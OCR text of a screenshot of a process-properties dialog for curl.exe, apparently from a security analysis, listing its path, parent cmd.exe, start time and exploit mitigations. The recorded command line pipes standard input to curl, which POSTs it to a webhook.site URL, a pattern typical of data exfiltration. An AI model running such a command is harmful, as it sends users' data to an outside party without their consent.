 curl.exe:18556 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph GPU Graph Threads
Image File
The curl executable
Version:
Build Time: Wed Oct 11 18:21:28 2023
Path:
C:\Windows\System32\curl.exe Explore
Command line:
curl -X POST --data-binary @- https://webhook.site/a0084abc-b216-488d-b9e3-
Current directory:
Autostart Location:
n/a Explore
Parent: cmd.exe(18956)
Verify
User:
Bring to Front
Started: 10:09:30 27/12/2023 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Enabled
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: n/a
OK Cancel